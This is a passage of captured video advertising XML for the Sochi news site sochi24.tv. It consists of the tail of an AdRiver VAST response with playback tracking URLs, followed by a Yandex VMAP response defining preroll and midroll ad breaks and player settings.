<Impression><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dldy_QMPt305xBjnT2YqoybnSNAf4F69NMp0KmN4dgMAn4T_UYMKijb2CZ7ni0S57YQc3TMwiLDtrgX_ZoQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2ftureksperty%2dnazvali%2dglavnyj%2dkurort%2dkonkurent%2dsochi%2dv%2drossii%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=0&exs0=&exs1=&exs2=&exs3=&exs4=&exs5=&custom=207=&tail256=https:%2f%2fsochi24.tv%2f&exss=]]></Impression>
<Impression><![CDATA[]]></Impression>
<Creatives>
<Creative id="3267796">
<Linear>
<Duration>00:00:00</Duration>
<TrackingEvents>
<Tracking event="creativeView"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dldy_QMPt305xBjnT2YqoybnSNAf4F69NMp0KmN4dgMAn4T_UYMKijb2CZ7ni0S57YQc3TMwiLDtrgX_ZoQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2ftureksperty%2dnazvali%2dglavnyj%2dkurort%2dkonkurent%2dsochi%2dv%2drossii%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=1]]></Tracking>
<Tracking event="start"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dldy_QMPt305xBjnT2YqoybnSNAf4F69NMp0KmN4dgMAn4T_UYMKijb2CZ7ni0S57YQc3TMwiLDtrgX_ZoQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2ftureksperty%2dnazvali%2dglavnyj%2dkurort%2dkonkurent%2dsochi%2dv%2drossii%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=2]]></Tracking>
<Tracking event="midpoint"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dldy_QMPt305xBjnT2YqoybnSNAf4F69NMp0KmN4dgMAn4T_UYMKijb2CZ7ni0S57YQc3TMwiLDtrgX_ZoQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2ftureksperty%2dnazvali%2dglavnyj%2dkurort%2dkonkurent%2dsochi%2dv%2drossii%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=3]]></Tracking>
<Tracking event="firstQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dldy_QMPt305xBjnT2YqoybnSNAf4F69NMp0KmN4dgMAn4T_UYMKijb2CZ7ni0S57YQc3TMwiLDtrgX_ZoQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2ftureksperty%2dnazvali%2dglavnyj%2dkurort%2dkonkurent%2dsochi%2dv%2drossii%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=4]]></Tracking>
<Tracking event="thirdQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dldy_QMPt305xBjnT2YqoybnSNAf4F69NMp0KmN4dgMAn4T_UYMKijb2CZ7ni0S57YQc3TMwiLDtrgX_ZoQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2ftureksperty%2dnazvali%2dglavnyj%2dkurort%2dkonkurent%2dsochi%2dv%2drossii%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=5]]></Tracking>
<Tracking event="complete"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dldy_QMPt305xBjnT2YqoybnSNAf4F69NMp0KmN4dgMAn4T_UYMKijb2CZ7ni0S57YQc3TMwiLDtrgX_ZoQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2ftureksperty%2dnazvali%2dglavnyj%2dkurort%2dkonkurent%2dsochi%2dv%2drossii%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=6]]></Tracking>
<Tracking event="mute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dldy_QMPt305xBjnT2YqoybnSNAf4F69NMp0KmN4dgMAn4T_UYMKijb2CZ7ni0S57YQc3TMwiLDtrgX_ZoQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2ftureksperty%2dnazvali%2dglavnyj%2dkurort%2dkonkurent%2dsochi%2dv%2drossii%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=7]]></Tracking>
<Tracking event="unmute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dldy_QMPt305xBjnT2YqoybnSNAf4F69NMp0KmN4dgMAn4T_UYMKijb2CZ7ni0S57YQc3TMwiLDtrgX_ZoQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2ftureksperty%2dnazvali%2dglavnyj%2dkurort%2dkonkurent%2dsochi%2dv%2drossii%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=8]]></Tracking>
<Tracking event="pause"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dldy_QMPt305xBjnT2YqoybnSNAf4F69NMp0KmN4dgMAn4T_UYMKijb2CZ7ni0S57YQc3TMwiLDtrgX_ZoQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2ftureksperty%2dnazvali%2dglavnyj%2dkurort%2dkonkurent%2dsochi%2dv%2drossii%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=9]]></Tracking>
<Tracking event="rewind"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dldy_QMPt305xBjnT2YqoybnSNAf4F69NMp0KmN4dgMAn4T_UYMKijb2CZ7ni0S57YQc3TMwiLDtrgX_ZoQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2ftureksperty%2dnazvali%2dglavnyj%2dkurort%2dkonkurent%2dsochi%2dv%2drossii%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=10]]></Tracking>
<Tracking event="resume"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dldy_QMPt305xBjnT2YqoybnSNAf4F69NMp0KmN4dgMAn4T_UYMKijb2CZ7ni0S57YQc3TMwiLDtrgX_ZoQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2ftureksperty%2dnazvali%2dglavnyj%2dkurort%2dkonkurent%2dsochi%2dv%2drossii%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=11]]></Tracking>
<Tracking event="expand"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dldy_QMPt305xBjnT2YqoybnSNAf4F69NMp0KmN4dgMAn4T_UYMKijb2CZ7ni0S57YQc3TMwiLDtrgX_ZoQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2ftureksperty%2dnazvali%2dglavnyj%2dkurort%2dkonkurent%2dsochi%2dv%2drossii%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=12]]></Tracking>
<Tracking event="collapse"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dldy_QMPt305xBjnT2YqoybnSNAf4F69NMp0KmN4dgMAn4T_UYMKijb2CZ7ni0S57YQc3TMwiLDtrgX_ZoQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2ftureksperty%2dnazvali%2dglavnyj%2dkurort%2dkonkurent%2dsochi%2dv%2drossii%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=13]]></Tracking>
<Tracking event="acceptInvitation"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dldy_QMPt305xBjnT2YqoybnSNAf4F69NMp0KmN4dgMAn4T_UYMKijb2CZ7ni0S57YQc3TMwiLDtrgX_ZoQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2ftureksperty%2dnazvali%2dglavnyj%2dkurort%2dkonkurent%2dsochi%2dv%2drossii%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=14]]></Tracking>
<Tracking event="close"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dldy_QMPt305xBjnT2YqoybnSNAf4F69NMp0KmN4dgMAn4T_UYMKijb2CZ7ni0S57YQc3TMwiLDtrgX_ZoQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2ftureksperty%2dnazvali%2dglavnyj%2dkurort%2dkonkurent%2dsochi%2dv%2drossii%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=15]]></Tracking>
</TrackingEvents>
<VideoClicks>
<ClickThrough><![CDATA[https://ad.adriver.ru/cgi-bin/click.cgi?xpid=Dldy_QMPt305xBjnT2YqoybnSNAf4F69NMp0KmN4dgMAn4T_UYMKijb2CZ7ni0S57YQc3TMwiLDtrgX_ZoQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2ftureksperty%2dnazvali%2dglavnyj%2dkurort%2dkonkurent%2dsochi%2dv%2drossii%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&erid=&bt=61&tail256=https:%2f%2fsochi24.tv%2f]]></ClickThrough>
</VideoClicks>
<MediaFiles>

			</MediaFiles>
</Linear>
		   
</Creative>
</Creatives>
<Extensions>

</Extensions>

</InLine>


</Ad>
</VAST>


--- FILE ---
content_type: text/xml; charset=utf-8
request_url: https://yandex.ru/ads/vmap/11869454?video-content-id=0&ad-session-id=4928961768406191774&pcode-icookie=d2N%2BtouyBWqkBKAdB9xjPboux5q0qxt4zJvSCUYvCe%2B53iU%2Bd%2ByCpDhEDK%2F3BGn6XZ6Nvm%2B2zFGXBFeE87vMkBaz7TI%3D&pcode-test-ids=1387855%2C0%2C36%3B1466063%2C0%2C32%3B1384006%2C0%2C9%3B1457617%2C0%2C50%3B1454773%2C0%2C61%3B1439225%2C0%2C85%3B1404018%2C0%2C55%3B1447467%2C0%2C48%3B1441305%2C0%2C15%3B1465573%2C0%2C1%3B1353316%2C0%2C21%3B1457355%2C0%2C55%3B912286%2C0%2C7&pcode-flags=%7B%22YASPSTABLEVER%22%3A%221.751.13617%22%2C%22VAS_STABLE_VERSION%22%3A%221301686%22%2C%22VAS_LOG_CONTENT_DURATION_PERCENT%22%3A%221%22%2C%22DISABLE_DESTROY_EXTERNAL_CREATIVE_AD_USER_CLOSE_EVENT%22%3A%22exp%22%2C%22VAS_RECALCULATE_REQUEST_METHOD_FOR_WRAPPER_URL%22%3A%22exp%22%2C%22GENERAL_STRATEGY_WITH_OPACITY%22%3A%22fallback_only%22%2C%22VISIBILITY_INTERVAL_STRATEGY_EARLY_START%22%3A%22exp%22%2C%22PREBID_TRACKING_P_ECPM%22%3A%22exp%22%2C%22PREBID_TRACKING_C_ECPM%22%3A%22ctl%22%2C%22PCODE_STABLE_VERSION%22%3A%221303553%22%7D&uniformat=true&video-category-id=0&wtime-since-ad=0&client_type=html&target-ref=https%3A%2F%2Fsochi24.tv%2Ftureksperty-nazvali-glavnyj-kurort-konkurent-sochi-v-rossii-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda%2F&adsdk-bundle-version=1303553&adsdk-bundle-name=AdLoader&product-theme=unknown&csrf-token=256a86511f9a59120b3573cd3e38405f7cea07e2%3A1768406190&pcode-uid=6775450631768406190&vsid=590015b519b1cabc7082132bfcc041db7586da896f1cxVASx3553x1768406190&top-ancestor=https%3A%2F%2Fsochi24.tv&top-ancestor-undetermined=0&client-ts=1768406191800&client-timezone-offset=0&viewability-undetermined=0&video-volume=0&video-muted=1&document-has-focus=true&is-fullscreen=unknown&ad-pod-id=unknown&layout-config=%7B%22win_width%22%3A0%2C%22win_height%22%3A0%2C%22pixel_ratio%22%3A0%2C%22bandwidth%22%3A0%2C%22width%22%3A0%2C%22height%22%3A0%2C%22w%22%3A0%2C%22h%22%3A0%2C%22left%22%3A0%2C%22top%22%3A0%2C%22visible%22%3A0%2C%22req_no%22%3A0%7D&enable-page-options=65536
body_size: -789
content:
<?xml version="1.0" encoding="UTF-8" ?><vmap:VMAP xmlns:vmap="http://www.iab.net/videosuite/vmap" version="1" ya-uniformat="true"><vmap:AdBreak breakType="linear" breakId="preroll" timeOffset="start"><vmap:AdSource allowMultipleAds="true" id="1"></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="midroll" timeOffset="00:00:01"><vmap:AdSource allowMultipleAds="true" id="2"><vmap:AdTagURI><![CDATA[https://yandex.ru/ads/meta/11869454?imp-id=2&vmap-request-id=18325894036670387381&video-category-id=0&vsid=590015b519b1cabc7082132bfcc041db7586da896f1cxVASx3553x1768406190&client-timezone-offset=0&top-ancestor=https://sochi24.tv&pcode-test-ids=1387855,0,36;1466063,0,32;1384006,0,9;1457617,0,50;1454773,0,61;1439225,0,85;1404018,0,55;1447467,0,48;1441305,0,15;1465573,0,1;1353316,0,21;1457355,0,55;912286,0,7]]></vmap:AdTagURI></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension><vmap:Extension type="BroadcastReplace">false</vmap:Extension><vmap:Extension type="ConsiderWatchedTime">true</vmap:Extension><vmap:Extension type="Pip">false</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="midroll" timeOffset="00:00:01"><vmap:AdSource allowMultipleAds="true" id="3"><vmap:AdTagURI><![CDATA[https://yandex.ru/ads/meta/11869454?imp-id=3&vmap-request-id=18325894036670387381&video-category-id=0&vsid=590015b519b1cabc7082132bfcc041db7586da896f1cxVASx3553x1768406190&client-timezone-offset=0&top-ancestor=https://sochi24.tv&pcode-test-ids=1387855,0,36;1466063,0,32;1384006,0,9;1457617,0,50;1454773,0,61;1439225,0,85;1404018,0,55;1447467,0,48;1441305,0,15;1465573,0,1;1353316,0,21;1457355,0,55;912286,0,7]]></vmap:AdTagURI></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension><vmap:Extension type="BroadcastReplace">false</vmap:Extension><vmap:Extension type="ConsiderWatchedTime">true</vmap:Extension><vmap:Extension type="Pip">false</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:Extensions><vmap:Extension type="SkipTimeLeftShow">true</vmap:Extension><vmap:Extension type="TimeLeftShow">true</vmap:Extension><vmap:Extension type="VPAIDEnabled">true</vmap:Extension><vmap:Extension type="BufferEmptyLimit">5</vmap:Extension><vmap:Extension type="BufferFullTimeout">5000</vmap:Extension><vmap:Extension type="PartnerID">65949452</vmap:Extension><vmap:Extension type="Skin">http://storage.mds.yandex.net/get-partner/14408/default.swf</vmap:Extension><vmap:Extension type="SkinTimeout">5000</vmap:Extension><vmap:Extension type="SkipDelay">5</vmap:Extension><vmap:Extension type="Title">Благодаря рекламе это видео для Вас бесплатно</vmap:Extension><vmap:Extension type="VASTTimeout">5000</vmap:Extension><vmap:Extension type="VideoTimeout">5000</vmap:Extension><vmap:Extension type="VPAIDTimeout">5000</vmap:Extension><vmap:Extension type="WrapperMaxCount">3</vmap:Extension><vmap:Extension type="WrapperTimeout">5000</vmap:Extension><vmap:Extension type="CategoryName">Основной видеоресурс</vmap:Extension><vmap:Extension type="PageID">11869454</vmap:Extension><vmap:Extension type="CategoryID">0</vmap:Extension><vmap:Extension type="SessionID">18325894034163504309</vmap:Extension><vmap:Extension type="SingleVideoSession">false</vmap:Extension></vmap:Extensions></vmap:VMAP>